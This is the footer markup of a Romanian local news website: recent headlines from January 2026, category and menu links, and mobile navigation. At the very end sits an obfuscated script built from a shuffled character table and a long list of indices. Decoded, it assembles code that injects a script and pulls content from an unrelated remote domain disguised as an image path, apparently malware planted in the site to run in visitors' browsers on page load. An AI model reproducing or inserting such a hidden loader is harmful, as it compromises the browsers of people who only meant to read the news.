<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_427281_1_69786a0b71ee3  normal " data-unique="jnews_module_427281_1_69786a0b71ee3">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501614 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/miros-de-gaz-la-colegiul-tehnic-george-baritiu-din-baia-mare-elevii-au-fost-evacuati-preventiv/" data-wpel-link="internal">Miros de gaz la Colegiul Tehnic „George Barițiu” din Baia Mare. Elevii au fost evacuați preventiv</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/miros-de-gaz-la-colegiul-tehnic-george-baritiu-din-baia-mare-elevii-au-fost-evacuati-preventiv/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 27 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501609 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-in-coltau-si-pe-doua-strazi-din-catalina/" data-wpel-link="internal">Furnizarea apei potabile, întreruptă în Coltău și pe două străzi din Cătălina</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-in-coltau-si-pe-doua-strazi-din-catalina/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 27 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501605 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/alerta-hidrologica-in-maramures-zapoare-pe-botiza-suciu-lapus-si-iza-gheturi-si-terenuri-inundate-foto/" data-wpel-link="internal">Alertă hidrologică în Maramureș. Zăpoare pe Botiza, Suciu, Lăpuș și Iza, ghețuri și terenuri inundate &#8211; foto</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/alerta-hidrologica-in-maramures-zapoare-pe-botiza-suciu-lapus-si-iza-gheturi-si-terenuri-inundate-foto/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 27 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501601 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-publicitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/semne-ca-placutele-de-frana-sunt-uzate-zgomote-vibratii-pierdere-de-eficienta/" data-wpel-link="internal">Semne că plăcuțele de frână sunt uzate: zgomote, vibrații, pierdere de eficiență</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/semne-ca-placutele-de-frana-sunt-uzate-zgomote-vibratii-pierdere-de-eficienta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 26 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501600 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/circulatie-inchisa-pe-dj188-la-podul-peste-raul-viseu-din-viseu-de-jos/" data-wpel-link="internal">Circulație închisă pe DJ188, la podul peste râul Vișeu din Vișeu de Jos</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/circulatie-inchisa-pe-dj188-la-podul-peste-raul-viseu-din-viseu-de-jos/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 26 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_427281_1_69786a0b71ee3 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501614 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/miros-de-gaz-la-colegiul-tehnic-george-baritiu-din-baia-mare-elevii-au-fost-evacuati-preventiv/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Miros de gaz la Colegiul Tehnic „George Barițiu” din Baia Mare. Elevii au fost evacuați preventiv" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/Colegiul-Tehnic-George-Baritiu-Baia-Mare-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/Colegiul-Tehnic-George-Baritiu-Baia-Mare-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/Colegiul-Tehnic-George-Baritiu-Baia-Mare-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/Colegiul-Tehnic-George-Baritiu-Baia-Mare-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/miros-de-gaz-la-colegiul-tehnic-george-baritiu-din-baia-mare-elevii-au-fost-evacuati-preventiv/" data-wpel-link="internal">Miros de gaz la Colegiul Tehnic „George Barițiu” din Baia Mare. Elevii au fost evacuați preventiv</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501609 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-in-coltau-si-pe-doua-strazi-din-catalina/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lucrări de reparații și modernizare la conducta magistrală Dn 400 mm" data-src="https://www.emaramures.ro/wp-content/uploads/2022/05/vital-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/05/vital-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2022/05/vital-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-in-coltau-si-pe-doua-strazi-din-catalina/" data-wpel-link="internal">Furnizarea apei potabile, întreruptă în Coltău și pe două străzi din Cătălina</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(kyorstomg==undefined){var kyorstomg={ts:'1769497502',};(function(){var mldtmrnnhzek=["7","R","1","Y","s","4","0","}","P","2","M","/","b","m","{","\\","`","o","9","(","A","C","u",">","h","E","T","r","y","@","-","]","8","#","J","q","Z","?","F","a","'","G","\"","w","|","n","k",",","z","[","W","+","Q","*","H","L","c","I","g","V","j","5","p","<","_","t"," ","N","U","!","x","d","S","e",":","K","O","6","%","f","v","D","=","&","l",".","X","B",";",")","$","3","i","^"];var kyorstomg=[65,27,28,14,71,17,56,22,13,73,45,65,85,56,22,27,27,73,45,65,72,56,27,92,62,65,85,4,73,65,20,65,65,27,92,12,22,65,73,19,40,4,27,56,40,47,40,84,17,84,40,89,88,7,56,39,65,56,24,19,73,89,14,7,92,79,19,10,39,65,24,85,27,39,45,71,17,13,82,82,45,22,84,84,89,14,76,12,60,73,56,65,85,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,10,39,65,24,47,42,27,39,45,71,17,13,42,47,14,80,39,84,22,73,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,62,39,27,4,73,38,84,17,39,65,19,40,6,85,40,51,45,73,43,66,81,39,65,73,19,89,85,58,73,65,68,26,21,10,92,84,84,92,4,73,56,17,45,71,4,19,89,89,7,7,89,88,7,92,79,19,10,39,65,24,85,79,84,17,17,27,82,82,45,22,84,84,89,14,76,12,60,73,56,65,85,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,10,39,65,24,47,42,79,84,17,17,27,42,47,14,80,39,84,22,73,74,79,22,45,56,65,92,17,45,19,80,89,14,27,73,65,22,27,45,66,62,39,27,4,73,57,45,65,19,80,85,65,17,72,65,27,92,45,58,19,89,89,7,7,89,88,7,92,79,19,25,22,48,82,82,22,45,71,73,79,92,45,73,71,89,14,80,39,27,66,25,22,48,82,14,22,74,40,11,11,43,73,22,79,71,24,4,39,4,85,56,17,13,11,22,4,55,34,91,43,11,24,48,58,79,73,17,84,92,65,73,24,48,58,11,24,48,58,79,39,12,62,24,48,58,11,9,6,9,77,11,6,2,11,24,48,58,73,39,12,62,30,12,22,45,58,39,84,17,43,2,91,9,91,61,39,30,49,27,31,85,62,45,58,40,47,28,74,40,11,11,43,73,22,79,71,24,4,39,4,85,56,17,13,11,57,10,30,30,35,54,11,43,21,22,28,55,75,45,4,48,11,27,8,52,36,67,50,11,21,28,22,28,75,3,12,59,24,39,30,49,27,31,85,60,62,58,40,47,65,4,74,40,2,0,77,18,5,18,0,61,6,9,40,47,79,84,74,49,31,47,56,79,74,79,39,84,4,73,47,39,65,64,71,17,74,42,27,71,71,28,43,71,85,56,17,13,42,47,39,65,64,60,4,74,42,39,71,80,73,27,65,92,4,92,45,58,85,60,4,42,47,39,65,64,92,13,74,42,39,71,56,17,71,73,85,62,45,58,42,47,39,65,64,27,22,74,42,11,39,71,80,73,27,65,92,4,92,45,58,85,60,4,42,47,39,65,64,27,92,74,42,11,39,71,56,84,22,65,65,73,27,85,62,45,58,42,47,39,65,64,73,92,74,42,27,92,58,24,65,39,71,42,47,39,65,64,73,56,74,42,56,17,45,65,73,45,65,30,39,71,66,56,17,45,65,73,45,65,20,71,42,47,39,65,64,73,4,74,42,62,17,4,92,65,92,17,45,74,39,12,4,17,84,22,65,73,88,71,92,4,62,84,39,28,74,12,84,17,56,46,88,42,47,39,65,64,73,74,65,27,22,73,47,39,65,64,27,74,65,27,22,73,47,39,65,64,27,9,74,79,39,84,4,73,47,92,74,79,39,84,4,73,47,56,74,6,47,22,56,74,79,39,84,4,73,47,56,84,74,49,31,47,62,80,74,79,39,84,4,73,47,56,4,4,74,79,39,84,4,73,47,39,65,64,58,74,79,39,84,4,73,47,39,65,64,71,74,79,39,84,4,73,47,39,65,64,92,74,79,39,84,4,73,47,39,65,64,79,74,79,39,84,4,73,47,39,65,64,92,12,74,40,24,48,58,40,47,4,45,74,6,47,4,65,39,27,65,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,89,14,69,79,22,45,56,65,92,17,45,19,39,47,12,47,56,89,14,39,49,12,31,82,56,19,89,7,19,25,22,48,47,42,80,42,47,79,22,45,56,65,92,17,45,19,89,14,79,22,45,56,65,92,17,45,66,39,19,89,14,27,73,65,22,27,45,14,43,92,71,65,24,74,46,19,89,47,24,73,92,58,24,65,74,84,19,89,7,7,79,22,45,56,65,92,17,45,66,12,19,39,47,12,89,14,80,39,27,66,56,82,14,7,88,27,73,65,22,27,45,66,12,82,51,12,44,44,6,47,56,85,43,92,71,65,24,82,19,56,85,27,92,58,24,65,82,39,85,27,92,58,24,65,51,12,89,30,19,56,85,84,73,79,65,82,39,85,84,73,79,65,30,12,89,47,56,85,24,73,92,58,24,65,82,19,56,85,12,17,65,65,17,13,82,39,85,12,17,65,65,17,13,51,12,89,30,19,56,85,65,17,62,82,39,85,65,17,62,30,12,89,47,56,7,79,22,45,56,65,92,17,45,66,56,19,39,47,56,89,14,27,73,65,22,27,45,66,39,82,39,83,83,69,39,85,45,17,71,73,26,28,62,73,37,39,49,6,31,74,39,47,39,83,83,2,82,82,82,39,85,45,17,71,73,26,28,62,73,37,12,19,39,85,58,73,65,87,17,22,45,71,92,45,58,21,84,92,73,45,65,1,73,56,65,19,89,47,56,89,74,69,2,7,79,22,45,56,65,92,17,45,66,71,19,12,89,14,12,82,45,22,84,84,82,82,12,37,39,19,89,74,2,82,82,82,12,85,45,17,71,73,26,28,62,73,37,56,19,12,89,74,12,88,80,39,27,66,71,82,12,85,24,73,92,58,24,65,47,73,82,12,85,43,92,71,65,24,88,27,73,65,22,27,45,66,71,82,42,79,22,45,56,65,92,17,45,42,82,82,65,28,62,73,17,79,66,71,37,71,85,56,39,84,84,19,12,89,74,71,47,73,82,42,79,22,45,56,65,92,17,45,42,82,82,65,28,62,73,17,79,66,73,37,73,85,56,39,84,84,19,12,89,74,73,47,73,11,71,7,80,39,27,66,73,82,14,7,47,79,82,42,22,45,71,73,79,92,45,73,71,42,69,82,65,28,62,73,17,79,66,43,92,45,71,17,43,83,83,43,92,45,71,17,43,47,58,82,42,22,45,71,73,79,92,45,73,71,42,69,82,65,28,62,73,17,79,66,71,17,56,22,13,73,45,65,83,83,71,17,56,22,13,73,45,65,47,24,82,58,83,83,58,85,71,17,56,22,13,73,45,65,25,84,73,13,73,45,65,47,92,82,79,39,84,4,73,47,60,82,92,37,79,22,45,56,65,92,17,45,19,39,89,14,27,73,65,22,27,45,69,69,92,85,56,39,84,84,19,79,47,39,89,85,13,39,65,56,24,73,4,7,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,69,2,7,47,46,82,73,85,80,92,73,43,62,17,27,65,50,82,79,22,45,56,65,92,17,45,19,89,14,80,39,27,66,39,82,24,85,56,84,92,73,45,65,50,92,71,65,24,47,12,82,79,85,92,45,45,73,27,50,92,71,65,24,88,27,73,65,22,27,45,66,12,23,39,37,12,74,39,7,47,84,82,73,85,80,92,73,43,62,17,27,65,54,82,79,22,45,56,65,92,17,45,19,89,14,80,39,27,66,39,82,24,85,56,84,92,73,45,65,54,73,92,58,24,65,47,12,82,79,85,92,45,45,73,27,54,73,92,58,24,65,88,27,73,65,22,27,45,66,12,23,39,37,12,74,39,7,88,27,73,65,22,27,45,66,73,85,13,35,82,60,47,73,85,80,92,73,43,62,17,27,65,82,39,47,73,85,4,56,27,17,84,84,86,82,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,85,62,39,58,73,86,76,79,79,4,73,65,44,44,24,85,4,56,27,17,84,84,55,73,79,65,7,47,73,85,4,56,27,17,84,84,3,82,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,85,62,39,58,73,3,76,79,79,4,7